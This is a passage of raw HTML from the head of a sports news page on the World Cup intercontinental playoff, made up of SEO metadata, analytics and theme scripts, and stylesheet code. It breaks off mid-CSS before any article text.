

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://extratimetalk.com/guide-world-cup-intercontinental-playoff/
body_size: 41648
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Guide to the World Cup Intercontinental Playoff l ETT</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://extratimetalk.com/xmlrpc.php" />
    <!-- LWOS GA4 (single with author) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-RHVVYC3DBE'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-RHVVYC3DBE', { send_page_view: false });
  gtag('set', 'user_properties', { author: 'Wardhana Idham' });

  // Optional custom events
  gtag('event', 'Author Metrics', { author: 'Wardhana Idham', Author: 'Wardhana Idham' });
  gtag('event', 'Author',         { author: 'Wardhana Idham', Author: 'Wardhana Idham' });

  // Manual page_view so author attaches to the hit
  gtag('event', 'page_view',      { author: 'Wardhana Idham', Author: 'Wardhana Idham' });
</script><link rel="icon" type="image/png" href="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="The World Cup intercontinental playoff for the remaining places in the World Cup finals has changed throughout the years since its first edition."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://extratimetalk.com/guide-world-cup-intercontinental-playoff/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Guide to the World Cup Intercontinental Playoff l ETT" />
<meta property="og:description" content="The World Cup intercontinental playoff for the remaining places in the World Cup finals has changed throughout the years since its first edition." />
<meta property="og:url" content="https://extratimetalk.com/guide-world-cup-intercontinental-playoff/" />
<meta property="og:site_name" content="Extratime Talk" />
<meta property="article:publisher" content="https://www.facebook.com/extratimetalk" />
<meta property="article:tag" content="FIFA World Cup Qualifiers" />
<meta property="article:tag" content="World Cup" />
<meta property="article:section" content="Featured" />
<meta property="og:image" content="https://extratimetalk.com/wp-content/uploads/2022/06/World-Cup-Intercontinental-Playoff-1024x576.jpg" />
<meta property="og:image:secure_url" content="https://extratimetalk.com/wp-content/uploads/2022/06/World-Cup-Intercontinental-Playoff-1024x576.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="392" />
<meta property="og:image:alt" content="World Cup Intercontinental playoff" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-03T22:27:13-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Guide to the World Cup Intercontinental Playoff l ETT" />
<meta name="twitter:description" content="The World Cup intercontinental playoff for the remaining places in the World Cup finals has changed throughout the years since its first edition." />
<meta name="twitter:site" content="@extra_time_talk" />
<meta name="twitter:creator" content="@ward_786" />
<meta name="twitter:image" content="https://extratimetalk.com/wp-content/uploads/2022/06/World-Cup-Intercontinental-Playoff-1024x576.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Wardhana Idham" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://extratimetalk.com/#person","name":"Last Word On Sports INC","sameAs":["https://www.facebook.com/extratimetalk","https://twitter.com/extra_time_talk"],"logo":{"@type":"ImageObject","@id":"https://extratimetalk.com/#logo","url":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","contentUrl":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","caption":"Extratime Talk","inLanguage":"en-US","width":"371","height":"371"},"image":{"@type":"ImageObject","@id":"https://extratimetalk.com/#logo","url":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","contentUrl":"https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1.png","caption":"Extratime Talk","inLanguage":"en-US","width":"371","height":"371"}},{"@type":"WebSite","@id":"https://extratimetalk.com/#website","url":"https://extratimetalk.com","name":"Extratime Talk","publisher":{"@id":"https://extratimetalk.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://extratimetalk.com/wp-content/uploads/2022/06/World-Cup-Intercontinental-Playoff-scaled.jpg","url":"https://extratimetalk.com/wp-content/uploads/2022/06/World-Cup-Intercontinental-Playoff-scaled.jpg","width":"2560","height":"1440","caption":"World Cup Intercontinental playoff","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://extratimetalk.com/guide-world-cup-intercontinental-playoff/#webpage","url":"https://extratimetalk.com/guide-world-cup-intercontinental-playoff/","name":"Guide to the World Cup Intercontinental Playoff l ETT","datePublished":"2022-06-03T22:27:13-04:00","dateModified":"2022-06-03T22:27:13-04:00","isPartOf":{"@id":"https://extratimetalk.com/#website"},"primaryImageOfPage":{"@id":"https://extratimetalk.com/wp-content/uploads/2022/06/World-Cup-Intercontinental-Playoff-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://extratimetalk.com/author/shane_wwyahoo-com/","name":"Wardhana Idham","url":"https://extratimetalk.com/author/shane_wwyahoo-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bada42b07625d49eb912431783b6c58f804ac714efc6b23c0e7cffe20eeb7500?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bada42b07625d49eb912431783b6c58f804ac714efc6b23c0e7cffe20eeb7500?s=96&amp;d=mm&amp;r=g","caption":"Wardhana Idham","inLanguage":"en-US"},"sameAs":["https://waroffutbol.blogspot.com/","https://twitter.com/@ward_786"]},{"@type":"NewsArticle","headline":"Guide to the World Cup Intercontinental Playoff l ETT","keywords":"world cup intercontinental playoff","datePublished":"2022-06-03T22:27:13-04:00","dateModified":"2022-06-03T22:27:13-04:00","articleSection":"Featured, Internationals, World Cup","author":{"@id":"https://extratimetalk.com/author/shane_wwyahoo-com/","name":"Wardhana Idham"},"publisher":{"@id":"https://extratimetalk.com/#person"},"description":"The World Cup intercontinental playoff for the remaining places in the World Cup finals has changed throughout the years since its first edition.","copyrightYear":"2022","copyrightHolder":{"@id":"https://extratimetalk.com/#person"},"name":"Guide to the World Cup Intercontinental Playoff l ETT","@id":"https://extratimetalk.com/guide-world-cup-intercontinental-playoff/#richSnippet","isPartOf":{"@id":"https://extratimetalk.com/guide-world-cup-intercontinental-playoff/#webpage"},"image":{"@id":"https://extratimetalk.com/wp-content/uploads/2022/06/World-Cup-Intercontinental-Playoff-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://extratimetalk.com/guide-world-cup-intercontinental-playoff/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.smartframe.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; Feed" href="https://extratimetalk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Extratime Talk &raquo; Comments Feed" href="https://extratimetalk.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://extratimetalk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextratimetalk.com%2Fguide-world-cup-intercontinental-playoff%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://extratimetalk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextratimetalk.com%2Fguide-world-cup-intercontinental-playoff%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A700%2C400%7CRoboto%3A400%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://extratimetalk.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://extratimetalk.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://extratimetalk.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://extratimetalk.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://extratimetalk.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://static.smartframe.io/embed.js?ver=1.2.3" id="smartframepreview7embed-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://extratimetalk.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://extratimetalk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://extratimetalk.com/wp-json/wp/v2/posts/15078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://extratimetalk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://extratimetalk.com/?p=15078' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/extratimetalk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/extratimetalk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/extratimetalk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f368dece11";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}:root{--td_theme_color:#009688;--td_slider_text:rgba(0,150,136,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu 